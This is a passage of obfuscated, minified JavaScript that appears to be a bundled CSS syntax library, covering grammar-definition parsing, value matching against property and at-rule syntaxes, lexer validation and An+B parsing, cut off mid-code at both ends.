n=e[t];r(2678)===n[r(2152)]&&(n[r(1083)]===o?(-1===s&&(s=t-1),e[r(302)](t,1),t--):(-1!==s&&t-s>1&&(e[r(302)](s,t-s,i(e[r(1386)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(3138)]&&e[r(302)](s,t-s,i(e[r(1386)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(805)](null),o=[];let s,a=null,c=e[r(1193)];for(;e[r(2733)]()!==n&&(s=dr(e,n));)r(2542)!==s[r(2152)]&&(r(2678)===s[r(2152)]?(null!==a&&r(2678)!==a[r(2152)]||(e[r(1193)]=c,e[r(2640)](r(2263))),i[s[r(1083)]]=!0):null!==a&&r(2678)!==a[r(2152)]&&(i[" "]=!0,o[r(337)]({type:r(2678),value:" "})),o[r(337)](s),a=s,c=e[r(1193)]);return null!==a&&r(2678)===a[r(2152)]&&(e[r(1193)]-=c,e[r(2640)](r(2263))),{type:r(1431),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(2733)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1699)](91),i=ur(t,e),t[n(1699)](93),i[n(2261)]=!0,33===t[n(2733)]()&&(t[n(1193)]++,i[n(2136)]=!0),i}(e,n));case 60:return 39===e[r(3254)]()?function(t){const e=r;let n;return t[e(1699)](60),t[e(1699)](39),n=t[e(3155)](),t[e(1699)](39),t[e(1699)](62),ar(t,{type:e(820),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1699)](60),n=t[e(3155)](),e(1900)===n){t[e(1699)](91);const n=ur(t,93);return t[e(1699)](93),t[e(1699)](62),ar(t,{type:e(2547),term:1===n[e(2251)][e(3138)]?n[e(2251)][0]:n})}return 40===t[e(2733)]()&&41===t[e(3254)]()&&(t[e(1193)]+=2,n+="()"),91===t[e(3261)](t[e(1759)](t[e(1193)]))&&(t[e(545)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1699)](91),45===t[n(2733)]()&&(t[n(2296)](),o=-1),-1==o&&8734===t[n(2733)]()?t[n(2296)]():(r=o*Number(t[n(378)](t)),t[n(3275)]()&&(r+=t[n(3155)]())),t[n(545)](),t[n(1699)](44),t[n(545)](),8734===t[n(2733)]()?t[n(2296)]():(o=1,45===t[n(2733)]()&&(t[n(2296)](),o=-1),i=o*Number(t[n(378)](t)),t[n(3275)]()&&(i+=t[n(3155)]())),t[n(1699)](93),{type:n(910),min:r,max:i}}(t)),t[e(1699)](62),ar(t,{type:e(1161),name:n,opts:i})}(e);case 124:return{type:r(2678),value:e[r(1364)](e[r(1193)]+(124===e[r(3254)]()?2:1))};case 38:return e[r(1193)]++,e[r(1699)](38),{type:r(2678),value:"&&"};case 44:return e[r(1193)]++,{type:r(2173)};case 39:return ar(e,{type:r(1169),value:e[r(3229)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2542),value:e[r(1550)]()};case 64:return i=e[r(3254)](),e[r(3275)](i)?(e[r(1193)]++,{type:r(3170),name:e[r(3155)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(3254)](),i<48||i>57)return cr(e);break;default:return e[r(3275)](i)?function(t){const e=r,n=t[e(3155)]();return 40===t[e(2733)]()?(t[e(1193)]++,{type:e(1489),name:n}):ar(t,{type:e(572),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1193)]!==e[n(3138)]&&r[n(2640)](n(2292)),1===i[n(2251)][n(3138)]&&n(1431)===i[n(2251)][0][n(2152)]?i[n(2251)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1V,i=n;n=e,t[r(2447)][r(2601)](this,e),n=i},emit(t,r,i){e[a1V(337)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(934)},gr={type:t(1010)},br={type:t(2695)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2152)]&&e[i(3062)]===gr&&n===pr&&(n=e[i(2245)],e=e[i(1486)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(3138)]>2&&40===e[n(3261)](e[n(3138)]-2)&&41===e[n(3261)](e[n(3138)]-1)}function yr(e){const n=t;return n(572)===e[n(2152)]||n(3170)===e[n(2152)]||n(1489)===e[n(2152)]||n(1161)===e[n(2152)]&&vr(e[n(2019)])}function xr(e,n=" ",r=!1){return{type:t(1431),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(690)](e))switch(r[i(569)](e),e[i(2152)]){case"If":e[i(1486)]=kr(e[i(1486)],n,r),e[i(2245)]=kr(e[i(2245)],n,r),e[i(3062)]=kr(e[i(3062)],n,r);break;case i(1161):return n[e[i(2019)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(3138)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(3138)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(805)](null),t=wr({type:i(493),map:e},pr,t)),null!==e)){const t=(vr(o[i(2019)])?o[i(2019)][i(1386)](0,-1):o[i(2019)])[i(1285)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(3138)]>5)return{type:i(756),terms:n,all:!0};let t=gr;for(let r=n[i(3138)]-1;r>=0;r--){const o=n[r];let s;s=n[i(3138)]>1?Ar(e,n[i(964)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(3138)]>5)return{type:i(756),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(3138)]-1;r>=0;r--){const o=n[r];let s;s=n[i(3138)]>1?Ar(e,n[i(964)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2002)==typeof e)return{type:n(2661),fn:e};switch(e[n(2152)]){case n(1431):{let t=Ar(e[n(2745)],e[n(2251)][n(3073)](_r),!1);return e[n(2136)]&&(t=wr(t,br,gr)),t}case n(1534):return function(t){const e=n;let r=pr,i=_r(t[e(3046)]);if(0===t[e(3144)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2245)]=wr(pr,pr,r),t[e(2223)]&&(r[e(2245)][e(3062)]=wr({type:e(2173),syntax:t},r,gr));else for(let n=t[e(597)]||1;n<=t[e(3144)];n++)t[e(2223)]&&r!==pr&&(r=wr({type:e(2173),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(597)])r=wr(pr,pr,r);else for(let n=0;n<t[e(597)]-1;n++)t[e(2223)]&&r!==pr&&(r=wr({type:e(2173),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2547):{const t=_r(e[n(3046)]),r=_r(xr([xr([{type:n(572),name:n(2979)},{type:n(1161),name:n(1560)}]),xr([{type:n(1161),name:n(1560)},xr([{type:n(1534),comma:!1,min:0,max:0,term:xr([{type:n(572),name:n(841)},{type:n(1161),name:n(1560)}])},{type:n(1534),comma:!1,min:0,max:0,term:xr([{type:n(572),name:"or"},{type:n(1161),name:n(1560)}])}],"|")])],"|")),i=_r(xr([{type:n(1161),name:n(1547)},xr([{type:n(3294),value:"("},{type:n(1161),name:n(723)},{type:n(3294),value:")"}]),{type:n(1161),name:n(3100)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1161):case n(820):return{type:e[n(2152)],name:e[n(2019)],syntax:e};case n(572):return{type:e[n(2152)],name:e[n(2019)][n(1285)](),syntax:e};case n(3170):return{type:e[n(2152)],name:"@"+e[n(2019)][n(1285)](),syntax:e};case n(1489):return{type:e[n(2152)],name:e[n(2019)][n(1285)]()+"(",syntax:e};case n(1169):return 3===e[n(1083)][n(3138)]?{type:n(3294),value:e[n(1083)][n(1791)](1),syntax:e}:{type:e[n(2152)],value:e[n(1083)][n(450)](1,e[n(1083)][n(3138)]-2)[n(1290)](/\\'/g,"'"),syntax:e};case n(3294):return{type:e[n(2152)],value:e[n(1083)],syntax:e};case n(2173):return{type:e[n(2152)],syntax:e};default:throw new Error(n(2561),e[n(2152)])}}function zr(e,n){const r=t;return r(1905)==typeof e&&(e=hr(e)),{type:r(1558),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2072)],Mr=t(934);let Er=0;function Tr(e,n){const r=t;if(e[r(3138)]!==n[r(3138)])return!1;for(let t=0;t<e[r(3138)];t++){const i=n[r(3261)](t);let o=e[r(3261)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2152)]===Dt||e[n(2152)]===Tt||e[n(2152)]===Xt||e[n(2152)]===qt||e[n(2152)]===Jt||function(t){const e=n;return t[e(2152)]===Ct&&"?"!==t[e(1083)]}(e)}function Vr(e){const n=t;return null===e||e[n(2152)]===Zt||e[n(2152)]===Bt||e[n(2152)]===Gt||e[n(2152)]===Ct&&"/"===e[n(1083)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1V;function i(){const e=a1V;do{w++,b=w<t[e(3138)]?t[w]:null}while(null!==b&&(b[e(2152)]===Ut||b[e(2152)]===Yt))}function o(e){const n=w+e;return n<t[a1V(3138)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1V(512)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1V;y=2===y[t(2152)]?y[t(2911)]:{type:3,syntax:d[t(512)],token:y[t(2975)],prev:y},d=d[t(2911)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2152)]){case r(934):if(null===h){if(null!==b&&(w!==t[r(3138)]-1||"\\0"!==b[r(1083)]&&"\\9"!==b[r(1083)])){e=gr;break}g=Mr;break}if((e=h[r(692)])===br){if(h[r(2383)]===y){e=gr;break}e=pr}for(;h[r(963)]!==d;)u();h=h[r(2911)];break;case r(1010):if(null!==f&&!1!==f)(null===m||w>m[r(3295)])&&(m=f,f=!1);else if(null===m){g=r(1010);break}e=m[r(692)],h=m[r(2898)],d=m[r(963)],y=m[r(2383)],w=m[r(3295)],b=w<t[r(3138)]?t[w]:null,m=m[r(2911)];break;case r(1558):e=e[r(1486)];break;case"If":e[r(3062)]!==gr&&c(e[r(3062)]),e[r(2245)]!==pr&&a(e[r(2245)]),e=e[r(1486)];break;case r(756):e={type:r(2841),syntax:e,index:0,mask:0};break;case r(2841):{const t=e[r(512)][r(2251)];if(e[r(813)]===t[r(3138)]){if(0===e[r(3019)]||e[r(512)][r(2732)]){e=gr;break}e=pr;break}if(e[r(3019)]===(1<<t[r(3138)])-1){e=pr;break}for(;e[r(813)]<t[r(3138)];e[r(813)]++){const n=1<<e[r(813)];if(!(e[r(3019)]&n)){c(e),a({type:r(997),syntax:e[r(512)],mask:e[r(3019)]|n}),e=t[e[r(813)]++];break}}break}case r(997):e={type:r(2841),syntax:e[r(512)],index:0,mask:e[r(3019)]};break;case r(493):if(null!==b){let t=b[r(1083)][r(1285)]();if(-1!==t[r(518)]("\\")&&(t=t[r(1290)](/\\[09].*$/,"")),Sr[r(2601)](e[r(3073)],t)){e=e[r(3073)][t];break}}e=gr;break;case r(2661):{const t=null!==d?d[r(3108)]:null,n=w+Math[r(2235)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1161):case r(820):{const t=r(1161)===e[r(2152)]?r(286):r(2965),i=Sr[r(2601)](n,t)?n[t][e[r(2019)]]:null;if(!i||!i[r(1486)])throw new Error(r(2028)+(r(1161)===e[r(2152)]?"<"+e[r(2019)]+">":"<'"+e[r(2019)]+"'>"));if(!1!==f&&null!==b&&r(1161)===e[r(2152)]&&(r(1355)===e[r(2019)]&&b[r(2152)]===Et||r(3138)===e[r(2019)]&&"0"===b[r(1083)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(512)],opts:e[r(512)][r(3108)]||null!==d&&d[r(3108)]||null,prev:d},y={type:2,syntax:e[r(512)],token:y[r(2975)],prev:y},e=i[r(455)]||i[r(1486)];break}case r(572):{const t=e[r(2019)];if(null!==b){let n=b[r(1083)];if(-1!==n[r(518)]("\\")&&(n=n[r(1290)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(3170):case r(1489):if(null!==b&&Tr(b[r(1083)],e[r(2019)])){l(),e=pr;break}e=gr;break;case r(3294):if(null!==b&&b[r(1083)]===e[r(1083)]){l(),e=pr;break}e=gr;break;case r(2173):null!==b&&b[r(2152)]===Dt?Nr(y[r(2975)])?e=gr:(l(),e=Vr(b)?gr:pr):e=Nr(y[r(2975)])||Vr(b)?pr:gr;break;case r(1169):let i="",p=w;for(;p<t[r(3138)]&&i[r(3138)]<e[r(1083)][r(3138)];p++)i+=t[p][r(1083)];if(Tr(i,e[r(1083)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2126)+e[r(2152)])}switch(Er+=p,g){case null:console[r(2878)](r(1350)),g=r(1343),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1486)])return o;let s=o[i(1486)],a=o[i(1486)]={syntax:n[i(512)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2911)],o[e(2911)]=n,n=o,o=r;return n}(s)[i(2911)];null!==s;){switch(s[i(2152)]){case 2:a[i(1486)][i(337)](a={syntax:s[i(512)],match:[]}),c[i(337)](a);break;case 3:c[i(3204)](),a=c[c[i(3138)]-1];break;default:a[i(1486)][i(337)]({syntax:s[i(512)]||null,token:s[i(2975)][i(1083)],node:s[i(2975)][i(2447)]})}s=s[i(2911)]}return o}function Lr(e){const n=t;function r(t){const e=a1V;return null!==t&&(e(1161)===t[e(2152)]||e(820)===t[e(2152)]||e(572)===t[e(2152)])}let i=null;return null!==this[n(1668)]&&function t(o){const s=n;if(Array[s(1476)](o[s(1486)])){for(let e=0;e<o[s(1486)][s(3138)];e++)if(t(o[s(1486)][e]))return r(o[s(512)])&&i[s(863)](o[s(512)]),!0}else if(o[s(2447)]===e)return i=r(o[s(512)])?[o[s(512)]]:[],!0;return!1}(this[n(1668)]),i}function Cr(e,n){const r=t;return Ir(this,e,(t=>r(1161)===t[r(2152)]&&t[r(2019)]===n))}function Fr(e,n){const r=t;return Ir(this,e,(t=>r(820)===t[r(2152)]&&t[r(2019)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(572)===t[n(2152)]))}function Ir(e,n,r){const i=t,o=Lr[i(2601)](e,n);return null!==o&&o[i(1734)](r)}function Ur(e){const n=t;return n(2447)in e?e[n(2447)]:Ur(e[n(1486)][0])}function Wr(e){const n=t;return n(2447)in e?e[n(2447)]:Wr(e[n(1486)][e[n(1486)][n(3138)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1668)]&&function t(r){const c=s;if(null!==r[c(512)]&&r[c(512)][c(2152)]===i&&r[c(512)][c(2019)]===o){const t=Ur(r),i=Wr(r);e[c(512)][c(2886)](n,(function(e,n,r){const o=c;if(e===t){const t=new Fe;do{if(t[o(2053)](n[o(893)]),n[o(893)]===i)break;n=n[o(3126)]}while(null!==n);a[o(337)]({parent:r,nodes:t})}}))}Array[c(1476)](r[c(1486)])&&r[c(1486)][c(3305)](t)}(r[s(1668)]),a}const{hasOwnProperty:Hr}=Object[t(2072)];function Pr(e){const n=t;return n(2762)==typeof e&&isFinite(e)&&Math[n(2235)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Pr(e[n(1999)])&&Pr(e[n(2945)])&&Pr(e[n(2442)])}function qr(t,e){return function(n,r){const i=a1V;if(!n||n[i(2942)]!==Object)return r(n,i(563));for(let o in n){let s=!0;if(!1!==Hr[i(2601)](n,o)){if(i(2152)===o)n[i(2152)]!==t&&r(n,i(1472)+n[i(2152)]+i(1012)+t+"`");else if(i(980)===o){if(null===n[i(980)])continue;if(n[i(980)]&&n[i(980)][i(2942)]===Object)if(i(1905)!=typeof n[i(980)][i(1003)])o+=i(391);else if(Dr(n[i(980)][i(1884)])){if(Dr(n[i(980)][i(1742)]))continue;o+=i(1629)}else o+=i(2411);s=!1}else if(e[i(2349)](o)){s=!1;for(let t=0;!s&&t<e[o][i(3138)];t++){const r=e[o][t];switch(r){case String:s=i(1905)==typeof n[o];break;case Boolean:s=i(801)==typeof n[o];break;case null:s=null===n[o];break;default:i(1905)==typeof r?s=n[o]&&n[o][i(2152)]===r:Array[i(1476)](r)&&(s=n[o]instanceof Fe)}}}else r(n,i(425)+o+i(3264)+t+i(1977));s||r(n,i(1307)+t+"."+o+"`")}}for(const o in e)Hr[i(2601)](e,o)&&!1===Hr[i(2601)](n,o)&&r(n,i(3127)+t+"."+o+i(2606))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(3138)];t++){const o=e[t];if(o===String||o===Boolean)i[r(337)](o[r(2019)][r(1285)]());else if(null===o)i[r(337)](r(907));else if(r(1905)==typeof o)i[r(337)](o);else{if(!Array[r(1476)](o))throw new Error(r(377)+o+r(1619)+n+r(2239));i[r(337)](r(1135)+(Br(o,n)||r(1784))+">")}}return i[r(1399)](r(3023))}function Xr(e,n){const r=t,i=n[r(2129)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2601)](i,t))continue;const n=o[t]=Array[r(1476)](i[t])?i[t][r(1386)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(512)]&&(o[t]=r?e[t][i(512)]:ln(e[t][i(512)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2749)](e))o[t]={prelude:s[i(666)]&&(r?s[i(666)][i(512)]:ln(s[i(666)][i(512)],{compact:n})),descriptors:s[i(918)]&&Zr(s[i(918)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1V;return n(1905)==typeof t?function(t){const e=n,r=[];return Le(t,((n,i,o)=>r[e(337)]({type:n,value:t[e(1386)](i,o),node:null}))),r}(t):e[n(1490)](t,fr)}(r,e[o(512)]);let a;return function(t){const e=o;for(let n=0;n<t[e(3138)];n++)if(e(1601)===t[n][e(1083)][e(1285)]())return!0;return!1}(s)?Gr(null,new Error(o(2277))):(i&&(a=jr(s,e[o(3059)],e)),i&&a[o(1486)]||(a=jr(s,n[o(1486)],e),a[o(1486)])?Gr(a[o(1486)],null,a[o(989)]):Gr(null,new fn(a[o(806)],n[o(512)],r,a),a[o(989)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1678)]=kn,this[o(512)]=r,this[o(1597)]=!1,this[o(2316)]={...n},this[o(1017)]=Object[o(805)](null),this[o(2965)]=Object[o(805)](null),this[o(286)]=Object[o(805)](null),this[o(2129)]=i||function(t){const e=o,n={};if(t[e(2447)])for(const r in t[e(2447)])if(Hr[e(2601)](t[e(2447)],r)){const i=t[e(2447)][r];if(!i[e(2129)])throw new Error(e(1483)+r+e(682));n[r]=Xr(r,i)}return n}(e),e){if(e[o(1678)]&&(this[o(1678)]=e[o(1678)]),e[o(2316)])for(const t of Object[o(2613)](n))Array[o(1476)](e[o(2316)][t])&&(this[o(2316)][t]=e[o(2316)][t]);if(e[o(286)])for(const[t,n]of Object[o(2749)](e[o(286)]))this[o(638)](t,n);if(e[o(1597)]){this[o(1597)]=!0;for(const[t,e]of Object[o(2749)]((s=this[o(2316)],{...qn,...Bn,...Xn(s)})))this[o(638)](t,e)}if(e[o(1017)])for(const[t,n]of Object[o(2749)](e[o(1017)]))this[o(1007)](t,n);if(e[o(2965)])for(const[t,n]of Object[o(2749)](e[o(2965)]))this[o(2187)](t,n)}var s;this[o(3059)]=zr(this[o(1678)][o(1399)](o(2006)))}[t(1942)](e){const n=t;function r(t,e){o[a1V(337)]({node:t,message:e})}const i=this[n(2129)],o=[];return this[n(512)][n(2886)](e,(function(t){const e=n;i[e(2349)](t[e(2152)])?i[t[e(2152)]][e(825)](t,r):r(t,e(873)+t[e(2152)]+"`")})),!!o[n(3138)]&&o}[t(3017)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1905)==typeof e||e&&o(1905)==typeof e[o(2152)],syntax:null,match:null,matchRef:null};return o(2002)==typeof e?a[o(1486)]=zr(e,s):(o(1905)==typeof e?Object[o(1808)](a,o(512),{get:()=>(Object[o(1808)](a,o(512),{value:hr(e)}),a[o(512)])}):a[o(512)]=e,Object[o(1808)](a,o(1486),{get:()=>(Object[o(1808)](a,o(1486),{value:zr(a[o(512)],s)}),a[o(1486)])}),o(820)===n&&Object[o(1808)](a,o(455),{get(){const t=o,e=a[t(512)],n=function(e){const n=t,r=e[n(2251)][0];return!1===e[n(2261)]&&1===e[n(2251)][n(3138)]&&n(1534)===r[n(2152)]&&!0===r[n(2223)]}(e)?zr({...e,terms:[e[t(2251)][0][t(3046)]]},s):null;return Object[t(1808)](a,t(455),{value:n}),n}})),a}[t(1007)](e,n){const r=t;n&&(this[r(1017)][e]={type:r(1893),name:e,prelude:n[r(666)]?this[r(3017)](n[r(666)],r(1069),e):null,descriptors:n[r(918)]?Object[r(2613)](n[r(918)])[r(431)](((t,i)=>(t[i]=this[r(3017)](n[r(918)][i],r(2315),i,e),t)),Object[r(805)](null)):null})}[t(2187)](e,n){const r=t;n&&(this[r(2965)][e]=this[r(3017)](n,r(820),e))}[t(638)](e,n){const r=t;n&&(this[r(286)][e]=this[r(3017)](n,r(1161),e))}[t(1164)](e){const n=t;if(!this[n(1632)](e))return new mn(n(1055),"@"+e)}[t(1177)](e,n){const r=t,i=this[r(1164)](e);if(i)return i;const o=this[r(1632)](e);return!o[r(666)]&&n?new SyntaxError(r(2492)+e+r(407)):!o[r(666)]||n||Yr(this,o[r(666)],"",!1)[r(1668)]?void 0:new SyntaxError(r(2492)+e+r(2992))}[t(944)](e,n){const r=t,i=this[r(1164)](e);if(i)return i;const o=this[r(1632)](e),s=wn(n);return o[r(918)]?o[r(918)][s[r(2019)]]||o[r(918)][s[r(2818)]]?void 0:new mn(r(1127),n):new SyntaxError(r(2492)+e+r(714))}[t(1543)](e){const n=t;if(!this[n(1060)](e))return new mn(n(1815),e)}[t(2902)](e,n){const r=t,i=this[r(1177)](e,n);if(i)return Gr(null,i);const o=this[r(1632)](e);return o[r(666)]?Yr(this,o[r(666)],n||"",!1):Gr(null,null)}[t(3105)](e,n,r){const i=t,o=this[i(944)](e,n);if(o)return Gr(null,o);const s=this[i(1632)](e),a=wn(n);return Yr(this,s[i(918)][a[i(2019)]]||s[i(918)][a[i(2818)]],r,!1)}[t(847)](e){const n=t;return n(720)!==e[n(2152)]?Gr(null,new Error(n(1705))):this[n(669)](e[n(585)],e[n(1083)])}[t(669)](e,n){const r=t;if(vn(e)[r(2825)])return Gr(null,new Error(r(911)));const i=this[r(1543)](e);return i?Gr(null,i):Yr(this,this[r(1060)](e),n,!0)}[t(1466)](e,n){const r=t,i=this[r(364)](e);return i?Yr(this,i,n,!1):Gr(null,new mn(r(2340),e))}[t(1486)](e,n){const r=t;return r(1905)==typeof e||e&&e[r(2152)]?(r(1905)!=typeof e&&e[r(1486)]||(e=this[r(3017)](e,r(1161),r(535))),Yr(this,e,n,!1)):Gr(null,new mn(r(793)))}[t(894)](e,n,r,i){return Rr(this,n,this[t(669)](e,n),r,i)}[t(3312)](e,n,r){const i=t;return Rr(this,e[i(1083)],this[i(847)](e),n,r)}[t(3219)](e,n,r){const i=t,o=[];return this[i(512)][i(2886)](e,{visit:i(720),enter:t=>{const e=i;o[e(337)][e(2194)](o,this[e(3312)](t,n,r))}}),o}[t(1632)](e,n=!0){const r=t,i=wn(e);return(i[r(856)]&&n?this[r(1017)][i[r(2019)]]||this[r(1017)][i[r(2818)]]:this[r(1017)][i[r(2019)]])||null}[t(994)](e,n=!0){const r=t,i=this[r(1632)](e,n);return i&&i[r(666)]||null}[t(2522)](e,n){const r=t;return this[r(1017)][r(2349)](e)&&this[r(1017)][r(3083)]&&this[r(1017)][e][r(3083)][n]||null}[t(1060)](e,n=!0){const r=t,i=vn(e);return(i[r(856)]&&n?this[r(2965)][i[r(2019)]]||this[r(2965)][i[r(2818)]]:this[r(2965)][i[r(2019)]])||null}[t(364)](e){const n=t;return hasOwnProperty[n(2601)](this[n(286)],e)?this[n(286)][e]:null}[t(3092)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1V;if(a[l(690)](e))return a[l(2249)](e);a[l(495)](e,!1),null!==c[l(512)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1161)!==c[u(2152)]&&u(820)!==c[u(2152)])return;const d=u(1161)===c[u(2152)]?t[u(286)]:t[u(2965)],h=u(1161)===c[u(2152)]?o:s;hasOwnProperty[u(2601)](d,c[u(2019)])?r(t,c[u(2019)],h,d[c[u(2019)]])&&(i[u(337)](n(e,a===o)+u(1450)+n(c[u(2019)],u(1161)===c[u(2152)])),a[u(495)](e,!0)):(i[u(337)](n(e,a===o)+u(1036)+n(c[u(2019)],u(1161)===c[u(2152)])),a[u(495)](e,!0))},m===mr&&f===mr)throw new Error(h(410));!function t(e){const n=h;switch(m[n(2601)](d,e),e[n(2152)]){case n(1431):e[n(2251)][n(3305)](t);break;case n(1534):case n(2547):t(e[n(3046)]);break;case n(1161):case n(820):case n(572):case n(3170):case n(1489):case n(1169):case n(3294):case n(2173):break;default:throw new Error(n(746)+e[n(2152)])}f[n(2601)](d,e)}(c)}(c[l(512)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(286)])r(this,t,o,this[e(286)][t]);for(const t in this[e(2965)])r(this,t,s,this[e(2965)][t]);const a=[...o[e(2613)]()][e(964)]((t=>o[e(2249)](t))),c=[...s[e(2613)]()][e(964)]((t=>s[e(2249)](t)));return a[e(3138)]||c[e(3138)]?{errors:i,types:a,properties:c}:null}[t(693)](e,n){const r=t;return{generic:this[r(1597)],cssWideKeywords:this[r(1678)],units:this[r(2316)],types:Zr(this[r(286)],!n,e),properties:Zr(this[r(2965)],!n,e),atrules:Jr(this[r(1017)],!n,e)}}[t(372)](){const e=t;return JSON[e(3308)](this[e(693)]())}}function Kr(e,n){const r=t;return r(1905)==typeof n&&/^\s*\|/[r(326)](n)?r(1905)==typeof e?e+n:n[r(1290)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(805)](null);for(const[t,o]of Object[r(2749)](e))if(o){i[t]={};for(const e of Object[r(2613)](o))n[r(3183)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2749)](n))switch(t){case r(1597):i[t]=Boolean(o);break;case r(1678):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2316):i[t]={...e[t]};for(const[e,n]of Object[r(2749)](o))i[t][e]=Array[r(1476)](n)?n:[];break;case r(1017):i[t]={...e[t]};for(const[e,n]of Object[r(2749)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(666)]||null,descriptors:{...o[r(918)]}};if(n){s[r(666)]=n[r(666)]?Kr(s[r(666)],n[r(666)]):s[r(666)]||null;for(const[t,e]of Object[r(2749)](n[r(918)]||{}))s[r(918)][t]=e?Kr(s[r(918)][t],e):null;Object[r(2613)](s[r(918)])[r(3138)]||(s[r(918)]=null)}}break;case r(286):case r(2965):i[t]={...e[t]};for(const[e,n]of Object[r(2749)](o))i[t][e]=Kr(i[t][e],n);break;case r(530):case r(2048):i[t]={...e[t]};for(const[e,n]of Object[r(2749)](o))i[t][e]={...i[t][e],...n};break;case r(3173):i[t]={...e[t],...o};break;case r(2617):case r(3296):i[t]={...e[t],...$r(o,[r(1928)])};break;case r(2447):i[t]={...e[t],...$r(o,[r(2019),r(2129),r(1928),r(1490),r(3327)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(926)]+e;const o=this[r(3261)](i);for(o!==ei&&o!==ni||(n&&this[r(2640)](r(1293)),i++);i<this[r(1708)];i++)Kt(this[r(3261)](i))||this[r(2640)](r(2877),i)}function ai(e){return si[t(2601)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1867)](this[r(926)]+e,n)){let t="";switch(n){case ri:t=r(2933);break;case ni:t=r(2564)}this[r(2640)](t,this[r(926)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2217)];for(;i===Ut||i===Yt;)i=this[e(1396)](++n);if(i!==Ft){if(!this[e(2857)](ei,n)&&!this[e(2857)](ni,n))return null;r=this[e(2857)](ei,n)?ei:ni;do{i=this[e(1396)](++n)}while(i===Ut||i===Yt);i!==Ft&&(this[e(1179)](n),ai[e(2601)](this,ii))}return n>0&&this[e(1179)](n),0===r&&(i=this[e(3261)](this[e(926)]),i!==ei&&i!==ni&&this[e(2640)](e(1131))),ai[e(2601)](this,0!==r),r===ni?"-"+this[e(3248)](Ft):this[e(3248)](Ft)}const ui=t(3082),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(926)];let 